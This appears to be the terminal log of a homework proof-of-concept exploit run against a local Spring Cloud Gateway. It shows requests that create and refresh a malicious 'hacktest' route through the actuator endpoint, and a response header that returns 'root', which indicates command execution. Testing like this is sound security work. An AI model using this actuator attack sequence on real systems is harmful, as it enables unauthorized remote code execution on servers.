 ../poc_homework
❯ python3 poc.py http://localhost:8080
http://localhost:8080/actuator/gateway/routes/hacktest
201
http://localhost:8080/actuator/gateway/refresh
200
http://localhost:8080/actuator/gateway/routes/hacktest
200
{
  "predicate": "RouteDefinitionRouteLocator$$Lambda$1199/624301534",
  "route_id": "hacktest",
  "filters": [
    "[[AddResponseHeader Result = 'root\n'], order = 1]"
  ],
  "uri": "http://example.com:80",
  "order": 0
}
http://localhost:8080/actuator/gateway/routes/hacktest
200
http://localhost:8080/actuator/gateway/refresh
200
~/code/poc_homework ✔ root@Manwoong